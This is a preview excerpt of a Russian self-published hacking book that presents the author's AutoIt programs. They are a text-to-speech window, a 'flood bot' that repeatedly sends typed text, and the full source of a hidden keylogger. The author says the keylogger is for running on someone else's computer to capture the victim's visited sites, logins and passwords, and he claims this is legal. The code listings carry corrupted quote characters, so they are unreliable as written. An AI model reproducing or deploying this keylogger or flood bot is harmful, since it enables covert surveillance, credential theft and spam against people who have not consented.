Текст книги "Взломы среднего и высокого уровня – 2. Секреты, приколы, программирование, знание компьютера. Cборник кодов моих программ"

Автор книги: Михаил Климовицкий
Жанр: Компьютеры: прочее, Компьютеры
Возрастные ограничения: +16
сообщить о неприемлемом содержимом
Текущая страница: 1 (всего у книги 2 страниц) [доступный отрывок для чтения: 1 страниц]
Взломы среднего и высокого уровня – 2
Секреты, приколы, программирование, знание компьютера. Cборник кодов моих программ
Александр Могилевский
© Александр Могилевский, 2023
ISBN 978-5-0050-9119-2 (т. 2)
ISBN 978-5-0050-9120-8
Создано в интеллектуальной издательской системе Ridero
Взломы среднего и высокого уровня 2
Сикреты, приколы, программирование, знание компьютера
Cборник кодов моих программЗдравствуйте!
Меня зовут Александр Могилевский , живу в Канаде с 2000го года, мне сейчас 37 лет. В первой книге я вам писал немного введения в мир программирования и взломов и в основном я вам описывал чужие программы. Сейчас я хочу поделится с вами своими программами, я б сказал что они скорее среднего уровня, чем высокого, в общем это смотря как на это посмотреть. Ну и по ходу написания кодов я попробую еще добавить разных приколов и знаний от се6я! Давайте для начала напишем одну программу, которая по вводу текста говорит вам этот текст голосом робота. Вы наверное подумаете! А зачем она комуто нужна?! Тут дело фантазии, можно просто поприкаловатся, или если вы занимаетесь созданием сайтов с чатами можно её подключить к вашему чату и назвать его голосовой чат. Еще можно говорить по телефону с кемто, кому вы не хотите выдавать свой реальный голос, ну и вконце концов глухонемые могут пользоватся этой программой. Для тех кто не читал мою первую книгу, повторюсь, для запуска этих кодов и для компеляции их, нужно иметь программу под названием Autoit! После инсталации у вас появится папка под названием Autoit, возможно с разными номерами, в зависимости от того, какой версией вы пользуетесь, там чуть глубже в папках вы найдете файл примерно вот такого названия SciTE4.exe с расширением. ехе – тоесть запускаемый файл, это и есть компелятор! Удачи! В этом коде вы увидите первую функцию! Название программы!
TEXT TO VOICE!#include <GUIConstantsEx.au3>
#include <GDIPlus.au3>
#include <StaticConstants.au3>
#include <ButtonConstants.au3>
#include <IE.au3>
Deeman ()
Func Deeman ()
Local Const $CLSID_SpVoice =» {96749377-3391-11D2—9EE3-
00C04F797396}»; этот кусочек надо писать вместе с тем что выше!
Local Const $IID_ISpVoice =» {6C44DF74—72B9-4992-A1EC-EF996E0422D4}»
Local Const $SPF_DEFAULT = 0
Local Const $sSpVoice = «SetNotifySink hresult (ptr)» & _
«SetNotifyWindowMessage hresult (hwnd; uint; long; long);" & _
«SetNotifyCallbackFunction hresult (ptr; long, long);" & _
«SetNotifyCallbackInterface hresult (ptr; long, long);" & _
«SetNotifyWin32Event hresult ();" & _
«WaitForNotifyEvent hresult (dword);" & _
«GetNotifyEventHandle hresult ();" & _
«SetInterest hresult (long; long);" & _
«GetEvents hresult (ulong; ptr; ptr)» & _
«GetInfo hresult (ptr);" & _
«SetOutput hresult (ptr; boolean);" & _
«GetOutputObjectToken hresult (ptr);" & _
«GetOutputStream result (ptr);" & _
«Pause hresult ();" & _
«Resume hresult ();" & _
«SetVoice hresult (ptr);" & _
«GetVoice hresult (ptr);" & _
«Speak hresult (wstr; dword; ulong);" & _
«SpeakStream hresult (ptr; dword; ulong);" & _
«GetStatus hresult (ptr; ptr);" & _
«Skip hresult (wstr; long; ulong);" & _
«SetPriority hresult (long);" & _
«GetPriority hresult (ptr);" & _
«SetAlertBoundary hresult (long);" & _
«GetAlertBoundary hresult (ptr);" & _
«SetRate hresult (long);" & _
«GetRate hresult (ptr);" & _
«SetVolume hresult (ushort);" & _
«GetVolume hresult (ptr);" & _
«WaitUntilDone hresult (ulong);" & _
«SetSyncSpeakTimeout hresult (ulong);" & _
«GetSyncSpeakTimeout hresult (ptr);" & _
«SpeakCompleteEvent hresult ();" & _
«IsUISupported hresult (ptr; ptr; ptr; ptr);" & _
«DisplayUI hresult (hwnd; ptr; ptr; ptr; ulong);»
Opt («GUICoordMode», 2)
GUISetBkColor (0X000000)
Global $hGuiWin = GUICreate («Robot from Deeman», 550, 200)
GUISetBkColor (0x000000, $hGuiWin)
GUICtrlCreatePic('5.jpg’, 0, 0, 0, 0)
GUICtrlSetState (-1, $GUI_DISABLE)
$Input_1 = GUICtrlCreateInput («Hello, from Deeman!», 35, 55, 480, 40)
$Button_1 = GUICtrlCreateButton («Start Talk», -270, 30, 70)
GUISetState ()
While 1
$msg = GUIGetMsg ()
Select
Case $msg = $GUI_EVENT_CLOSE
ExitLoop
Case $msg = $Button_1
$oSpVoice = ObjCreateInterface ($CLSID_SpVoice, $IID_ISpVoice, $sSpVoice)
$oSpVoice.SetRate (-3)
$text = GUICtrlRead ($Input_1)
$oSpVoice. speak ($text, $SPF_DEFAULT, 0)
EndSelect
WEnd
EndFunc;==> Deeman
В общем первые строки вам уже знакомы из первой книги, это подключение некоторых модулей. Дальше мы декларируем функцию под названием Deeman строчкой!
Deeman ()
функцию вы можете назвать как хотите, название даётся для того, что б вы запоминали, что выполняет каждая функция в программе, если их больше чем одна. После декларации мы активируем функцию строчкой!
Func Deeman ()
Дальше 4 строчки, которые назначают константы локальными, это как набор символов или алфавит, чтото постоянное в общем!
Local Const $CLSID_SpVoice =» {96749377-3391-11D2—9EE3—00C04F797396}»; Этот кусочек пишется с тем что выше вместе!
Local Const $IID_ISpVoice =» {6C44DF74—72B9-4992-A1EC-EF996E0422D4}»
Local Const $SPF_DEFAULT = 0
Local Const $sSpVoice = «SetNotifySink hresult (ptr)» & _
не 6уду вникать в детали, тут можно мозг поламать, но переменные впринципе как и функции можно называть разными (желательно краткими) именами, это тоже делается для облегчения и запоминания, каждая переменная для какойто комманды присваивается в той же строке, ну в общем идём дальше. А дальше идёт длинный набор комманд, которые наша программа передаёт прямо на компьютер, тоесть она указывает компьютеру что нужно делать, а именно подключения голосовых функций робота (если таковой имеется), у меня мужской голос на компьютере стандартный, у вас может быть другой голос инопланетянина какогото. Последняя комманда!
«DisplayUI hresult (hwnd; ptr; ptr; ptr; ulong);»
Дальше идут стандартные комманды нашей программы, строка!
Opt («GUICoordMode», 2)
назначает координатный режим, чтото типа того, строка!
GUISetBkColor (0X000000)
задаёт цвет фона, в нашем случае чёрный цвет. Дальше строка!
Global $hGuiWin = GUICreate («Robot from Deeman», 550, 200)
в этой строке переменная $hGuiWin назначается глобальной (Global) и программа создаёт окошко программы (GUI) под названием «Robot from Deeman», и устанавливает размер окошка 550 на 200, 550 длина (горизонталь), 200 высота (вертикаль). Эта строка лишняя впринципе, но если мы будем добавлять больше функций, кнопок или окошек в программе то она может пригодится, так как мы в ней добавляем переменную GUISetBkColor (0x000000, $hGuiWin), которая назначалась глобальной и на неё можно прописывать и кнопки разные и всякие инпуты (строчки для ввода текста). Эта строка не обязательна, но я решил добавить и обьясню вам что она делает!
GUICtrlCreatePic('5.jpg’, 0, 0, 0, 0)
если вы поместите в папку вместе с нашей программой фотографию под названием 5 с расширением jpg, то у вас на фоне программы вместо чёрного цвета появится фотка под названием 5.jpg, дальше идут 4 нуля через запятую, это координаты, означающие, что наша фотография будет размещена по углам программы, тоесть на весь размер нашего окошка программы, который сейчас чёрный. Некоторые строчки я буду пропускать, такие как!
GUICtrlSetState (-1, $GUI_DISABLE)
они впринципе обязательны, но если я начну обьяснять что они делают то это будет очень долго, так что я буду описывать именно те, строчки, которые нам интересные. Следующая строчка в программе!
$Input_1 = GUICtrlCreateInput («Hello, from Deeman!», 35, 55, 480, 40)
создаёт переменную под названием $Input_1 для поля ввода текста, потом создаёт само поле для ввода текста (комманд, которые вы будете вписывать для робота, что б он их говорил), и в поле для ввода текста я напишу для вас уже готовый краткий текст Hello, from Deeman привет от меня кароче ну и размеры этого поля для ввода в 4ре цифры. Следующая строчка
$Button_1 = GUICtrlCreateButton («Start Talk», -150, 30, 70)
создаёт кнопку под названием Start Talk (начать говорить), размеры в 3 цифры ну и спереди приписуется переменная для этой кнопки под названием $Button_1 (кнопка 1).
Слкдующая строка!
GUISetState ()
это начало показа нашей программы (запуск можно сказать).
Следующая строка!
While 1
начало цикла!
Сделующая строка!
$msg = GUIGetMsg ()
программа получает сообщение, и переменная прописуется к этой комманде для дальшейшей работы! Следующая строка!
Select
возможность выборочного режима. Следующая строка!
Case $msg = $GUI_EVENT_CLOSE
2 строки назад мы именно для этого действия и прописали переменную $msg, для того, что б сейчас сказать программе, $GUI_EVENT_CLOSE тоесть когда мы нажмём кнопку справа вверху х крестик в общем для закрытия программы, тогда программа закроется.
ExitLoop
выход из первого цикла. Следующая строка!
Case $msg = $Button_1
тут начало кнопки и переменная, для того что б она понимала комманды по нажатию нашей кнопки под названием Start Talk. Дальше пишем комманды для нашей кнопки, а именно что б после её нажатия наш робот говорил наш вписаный текст тут 4 комманды!
$oSpVoice = ObjCreateInterface ($CLSID_SpVoice, $IID_ISpVoice, $sSpVoice)
$oSpVoice.SetRate (-3)
$text = GUICtrlRead ($Input_1)
$oSpVoice. speak ($text, $SPF_DEFAULT, 0)
указую роботу что б он произносил вписаный нами текст для него. Следующая строка!
EndSelect
конец выборочного режима. Следующая строчка!
WEnd
конец цикла, работы программы. Следующая строка!
EndFunc;==> Deeman
конец функции под названием Deeman и конец всей программы!
Мы создали программу, которая по вводу вашего текста после нажатия на кнопку будет говорить текст. Чуть не забыл сказать, тут в программе есть еще один ньюанс, настройка в общем, строка!
$oSpVoice.SetRate (-3)
цифра 3 это скорость разговора робота, можете менять цифры и робот будет говорить быстрее и медленее. Я мог бы для управления скоростью добавить одно поле ввода цифры и дополнительную кнопку управления скорости голоса робота, но я думаю что это будет немного лишнее, да и вы сами можете попробовать создать кнопку и к ней приписать новую переменную и этот код подключить.
******************************************************************************
Давайте вспомним первую книгу, там я написал чтото вроде флуд бота, но если так подумать то он слишком упрощён и я б даже сказал что он был просто фундаментом, для создания флуд бота, я сейчас напишу более продвинутого флуд бота, которого я б сказал можно уже компилировать, я б сказал даже нужно! Вот код нового флуд бота!
FLOOD BOT FROM DEEMAN!#include <GUIConstantsEx.au3>
#include <GDIPlus.au3>
#include <StaticConstants.au3>
#include <ButtonConstants.au3>
#include <IE.au3>
Deeman2 ()
Func Deeman2 ()
Opt («GUICoordMode», 2)
GUISetBkColor (0X000000)
Global $hGuiWin = GUICreate («Flood Bot from Deeman», 500, 200)
GUISetBkColor (0x990000, $hGuiWin)
$Button_1 = GUICtrlCreateButton («Start bot», 230, 30, 70)
$Input_1 = GUICtrlCreateInput («Type your text here», -225, 55, 350, 20)
GUISetState ()
While 1
Local $hWnd, $hMain
$msg = GUIGetMsg ()
Select
Case $msg = $GUI_EVENT_CLOSE
ExitLoop
Case $msg = $Button_1
$Number = InputBox (»», «How many times to repeat?», 1)
For $i = 1 To $Number
$text = GUICtrlRead ($Input_1,$Number)
sleep (3300)
Send ($text)
Send (»{ENTER}»)
next
Case $msg = $GUI_EVENT_CLOSE
EndSelect
WEnd
EndFunc;==> Deeman2
Я скажу что я добавил и чем он отличается от того что я написал в первой книге! Типерь у нас есть окошко с кнопкой, красного цвета (это для разнообразия), поле для ввода вашего текста, для флуд бота Type your text here (на английском, потому что не на всех компьютерах установлен Русский, после нажатия на кнопку Start bot я добавил окошко с настройкой! How many times to repeat? Тоесть сколько раз вы хотите, что б бот вв ёл ваш текст, думаю этого достаточно, а промежуток времени между вводами текста вы устанавливаете в строчке
sleep (3300)
3300 по компьютерным и по програмным меркам в нашем случае это = 3 секунды, вы можете добавить в программу еще одно выскакивающее окошко или еще одно поле для ввода например настройки в мили секундах там где у вас 3300 стоит, но думаю для этой книги это уже 6удет немного лишнее, сами если хотите допишите. Кстати на глаз программа ровная, я имею ввиду кнопка выцентрована и поле ввода, но если её померять сантиметровкой то она не идеально ровная, и не нужно думать, что я криворукий програмист, я просто делал на глаз, ато бывают разные умники, что начинают гнать на всех кто пишет окошки не равномерно, что они криворукие, мы же не пишем программы на продажу правда?! Можете подравнять программу в этих строчках если хотите!
Global $hGuiWin = GUICreate («Flood Bot from Deeman», 500, 200)
$Button_1 = GUICtrlCreateButton («Start bot», 230, 30, 70)
$Input_1 = GUICtrlCreateInput («Type your text here», -225, 55, 350, 20)
в первой строке последние 2 цифры – это размер длины и ширины окна программы (горизонтально и вертикально), во второй строке, тоесть в кнопке 3 цифры тоже координаты и размеры, и в третьей строке 4 цифры это разные координаты и размеры поля ввода вашего текста, тут разобратся просто, играйтесь и учитесь ******************************************************************************
Продолжим, программа Клавиатурный Шпион!КЛАВИАТУРНЫЙ ШПИОН!
#include <WinAPI.au3>
#include <WindowsConstants.au3>
#NoTrayIcon
Opt («MustDeclareVars’, 1)
Global $hHook, $hStub_KeyProc, $buf = «», $title = «», $title_1 = «», $keycode, $buffer = «», $nMsg
Global $file, $f3 = 0
$file = FileOpen («Deeman. txt», 9)
While 1
_Main ()
Sleep (250)
WEnd
Func _Main ()
Local $hmod
$f3 = 1
$hStub_KeyProc = DllCallbackRegister (»_KeyProc», «long», «int; wparam; lparam»); этот кусочек пишется вместе с тем рядом что выше!
$hmod = _WinAPI_GetModuleHandle (0)
$hHook = _WinAPI_SetWindowsHookEx ($WH_KEYBOARD_LL, DllCallbackGetPtr ($hStub_KeyProc), $hmod);этот вместе с тем, что выше!
While 1
Sleep (10)
WEnd
EndFunc
Func EvaluateKey ($keycode)
$title = WinGetTitle (»»)
$buffer = key ($keycode)
If $title_1 <> $title Then
$title_1 = $title
FileWrite ($file, @CRLF & @CRLF & "====Title:" & $title_1 & "====Time:" & @YEAR &».» & @MON &».» & @MDAY & " – " & @HOUR & ":" & @MIN & ":" & @SEC & @CRLF); этот пишется вместе с двумя выше!
FileWrite ($file, $buffer)
Else
FileWrite ($file, $buffer)
EndIf
EndFunc
Func key ($keycode2)
If $keycode2 = 8 Then
$buf =» {backspace}»
EndIf
If $keycode2 = 9 Then
$buf =» {TAB}»
EndIf
If $keycode2 = 13 Then
$buf =» {ENTER}»
EndIf
If $keycode2 = 19 Then
$buf =» {PAUSE}»
EndIf
If $keycode2 = 20 Then
$buf =» {CAPSLOCK}»
EndIf
If $keycode2 = 27 Then
$buf =» {ESC}»
EndIf
If $keycode2 = 32 Then
$buf =» {SPACE}»
EndIf
If $keycode2 = 33 Then
$buf =» {PAGEUP}»
EndIf
If $keycode2 = 34 Then
$buf =» {PAGEDOWN}»
EndIf
If $keycode2 = 35 Then
$buf =» {END}»
EndIf
If $keycode2 = 36 Then
$buf =» {HOME}»
EndIf
If $keycode2 = 37 Then
$buf =» {?u}»
EndIf
If $keycode2 = 38 Then
$buf =» {?u}»
EndIf
If $keycode2 = 39 Then
$buf =» {?u}»
EndIf
If $keycode2 = 40 Then
$buf =» {?y}»
EndIf
If $keycode2 = 42 Then
$buf =» {PRINT}»
EndIf
If $keycode2 = 44 Then
$buf =» {PRINT SCREEN}»
EndIf
If $keycode2 = 45 Then
$buf =» {INS}»
EndIf
If $keycode2 = 46 Then
$buf =» {DEL}»
EndIf
If $keycode2 = 48 Or $keycode2 = 96 Then
$buf = 0
EndIf
If $keycode2 = 49 Or $keycode2 = 97 Then
$buf = 1
EndIf
If $keycode2 = 50 Or $keycode2 = 98 Then
$buf = 2
EndIf
If $keycode2 = 51 Or $keycode2 = 99 Then
$buf = 3
EndIf
If $keycode2 = 52 Or $keycode2 = 100 Then
$buf = 4
EndIf
If $keycode2 = 53 Or $keycode2 = 101 Then
$buf = 5
EndIf
If $keycode2 = 54 Or $keycode2 = 102 Then
$buf = 6
EndIf
If $keycode2 = 55 Or $keycode2 = 103 Then
$buf = 7
EndIf
If $keycode2 = 56 Or $keycode2 = 104 Then
$buf = 8
EndIf
If $keycode2 = 57 Or $keycode2 = 105 Then
$buf = 9
EndIf
If $keycode2 = 65 Then
$buf = «a»
EndIf
If $keycode2 = 66 Then
$buf = «b»
EndIf
If $keycode2 = 67 Then
$buf = «c»
EndIf
If $keycode2 = 68 Then
$buf = «d»
EndIf
If $keycode2 = 69 Then
$buf = «e»
EndIf
If $keycode2 = 70 Then
$buf = «f»
EndIf
If $keycode2 = 71 Then
$buf = «g»
EndIf
If $keycode2 = 72 Then
$buf = «h»
EndIf
If $keycode2 = 73 Then
$buf = «i»
EndIf
If $keycode2 = 74 Then
$buf = «j»
EndIf
If $keycode2 = 75 Then
$buf = «k»
EndIf
If $keycode2 = 76 Then
$buf = «l»
EndIf
If $keycode2 = 77 Then
$buf = «m»
EndIf
If $keycode2 = 78 Then
$buf = «n»
EndIf
If $keycode2 = 79 Then
$buf = «o»
EndIf
If $keycode2 = 80 Then
$buf = «p»
EndIf
If $keycode2 = 81 Then
$buf = «q»
EndIf
If $keycode2 = 82 Then
$buf = «r»
EndIf
If $keycode2 = 83 Then
$buf = «s»
EndIf
If $keycode2 = 84 Then
$buf = «t»
EndIf
If $keycode2 = 85 Then
$buf = «u»
EndIf
If $keycode2 = 86 Then
$buf = «v»
EndIf
If $keycode2 = 87 Then
$buf = «w»
EndIf
If $keycode2 = 88 Then
$buf = «x»
EndIf
If $keycode2 = 89 Then
$buf = «y»
EndIf
If $keycode2 = 90 Then
$buf = «z»
EndIf
If $keycode2 = 91 Or $keycode2 = 92 Then
$buf =» {Windows}»
EndIf
If $keycode2 = 106 Then
$buf = «*»
EndIf
If $keycode2 = 107 Then
$buf = "+»
EndIf
If $keycode2 = 109 Or $keycode2 = 189 Then
$buf = "-»
EndIf
If $keycode2 = 110 Or $keycode2 = 190 Then
$buf =».»
EndIf
If $keycode2 = 111 Or $keycode2 = 191 Then
$buf = "/»
EndIf
If $keycode2 = 112 Then
$buf =» {F1}»
EndIf
If $keycode2 = 113 Then
$buf =» {F2}»
EndIf
If $keycode2 = 114 Then
$buf =» {F3}»
EndIf
If $keycode2 = 115 Then
$buf =» {F4}»
EndIf
If $keycode2 = 116 Then
$buf =» {F5}»
EndIf
If $keycode2 = 117 Then
$buf =»{F6}»
EndIf
If $keycode2 = 118 Then
$buf =»{F7}»
EndIf
If $keycode2 = 119 Then
$buf =» {F8}»
EndIf
If $keycode2 = 120 Then
$buf =»{F9}»
EndIf
If $keycode2 = 121 Then
$buf =» {F10}»
EndIf
If $keycode2 = 122 Then
$buf =» {F11}»
EndIf
If $keycode2 = 123 Then
$buf =» {F12}»
EndIf
If $keycode2 = 124 Then
$buf =» {F13}»
EndIf
If $keycode2 = 125 Then
$buf =» {F14}»
EndIf
If $keycode2 = 126 Then
$buf =» {F15}»
EndIf
If $keycode2 = 127 Then
$buf =» {F16}»
EndIf
If $keycode2 = 144 Then
$buf =»{NUMLOCK}»
EndIf
If $keycode2 = 145 Then
$buf =» {SCROLLLOCK}»
EndIf
If $keycode2 = 160 Or $keycode2 = 161 Then
$buf =» {Shift}»
EndIf
If $keycode2 = 162 Or $keycode2 = 163 Then
$buf =» {Ctrl}»
EndIf
If $keycode2 = 164 Then
$buf =» {Alt}»
EndIf
If $keycode2 = 186 Then
$buf = ";»
EndIf
If $keycode2 = 187 Then
$buf = "=»
EndIf
If $keycode2 = 188 Then
$buf =»,»
EndIf
If $keycode2 = 192 Then
$buf = "`»
EndIf
If $keycode2 = 219 Then
$buf =» [»
EndIf
If $keycode2 = 220 Then
$buf =»»
EndIf
If $keycode2 = 221 Then
$buf =»]»
EndIf
Return $buf
EndFunc
Func _KeyProc ($nCode, $wParam, $lParam)
Local $tKEYHOOKS
$tKEYHOOKS = DllStructCreate ($tagKBDLLHOOKSTRUCT, $lParam)
If $nCode <0 Then
Return _WinAPI_CallNextHookEx ($hHook, $nCode, $wParam, $lParam)
EndIf
If $wParam = $WM_KEYDOWN Then
EvaluateKey (DllStructGetData ($tKEYHOOKS, «vkCode»))
Else
Local $flags = DllStructGetData ($tKEYHOOKS, «flags»)
Switch $flags
Case $LLKHF_ALTDOWN
EvaluateKey (DllStructGetData ($tKEYHOOKS, «vkCode»))
EndSwitch
EndIf
Return _WinAPI_CallNextHookEx ($hHook, $nCode, $wParam, $lParam)
EndFunc
Это программа кей логер, клавиатурный шпион! Что она делает и для чего она может пригодится. После запуска, программа создаёт текстовый файл с именем Deeman. txt и сразу начинает записывать все действия на данном компьютере, сама программа может находится в любой папке на компьютере и она будет считывать любые действия и записывать в файл Deeman. txt! Для чего она может понадобится?! Например если вы читали мою первую книгу я вам описывал разные программы по взломам и допустим вы находитесь на чужом компьютере как гость, вы запускаете программу и она запишет все сайты куда заходила жертва и какие логины и пароли куда вписывала, язык тут не важен, она будет писать все действия на английском, но вы же не кидаете эту программу всем подряд и по идее вы язык жертвы уже знаете, так что расшифровать не сложно. Кстати нащет моей первой книги, я очень благодарен модератороам и всем тем кто её принял, И еще я хотел поблагодарить того человека, который мне написал за статью РФ 727 или 272 чтото вроде взлом компьютера, но в нашем случае я вам писал что мы ищем компьютеры по идее без пароля, я вам детально описывал в программе брут можно искать компьютеры без паролей, а по закону это не щитается взломом! Расскажу краткую историю из своей жизни в Канаде на эту тему! Сидел я както в машине когото ждал на дороге возле соседа и подключился к его вай фай интернету, ну сидел чтото скачивал проверял имейлы и тут подьехал полицейский и прогнал меня оттуда! Через несколько дней ко мне домой пришол полицейский с письмом! ПРЕДУПРЕЖДЕНИЕ (WARNING), так как сосед на меня жалобу подал, но оказалось что я не нарушал закона так как пароля у него на вай фай не 6ыло, а это щитается законным, просто возле дома его долго стоять нельзя было. Так что мои книги впринципе законов не нарушают и не толкают людей на нарушение закона. В общем открываете потом файл Deeman. txt и видите там каляки типа
====Title: vtorajaKniga – WordPad====Time:2019.12.13 – 00:06:41
{ENTER} {backspace} {ENTER} разобратся тут не сложно, это значит что ваша жертва заходила в WordPad под названием vtorajaKniga время, дата и нажала на клавиатуре 3 кнопки {ENTER} {backspace} {ENTER} вот впринципе и всё нащет клавиатурного шпиона.
******************************************************************************
Следующую программу я писал для се6я, для того что б облегчить работу со стандартными, уже встроеными в систему вындовс программами, программа на 122 кнопки в виде клавиатуры! Назвал я её!
Внимание! Это не конец книги.
Если начало книги вам понравилось, то полную версию можно приобрести у нашего партнёра - распространителя легального контента. Поддержите автора!Правообладателям!
Данное произведение размещено по согласованию с ООО "ЛитРес" (20% исходного текста). Если размещение книги нарушает чьи-либо права, то сообщите об этом.Читателям!
Оплатили, но не знаете что делать дальше?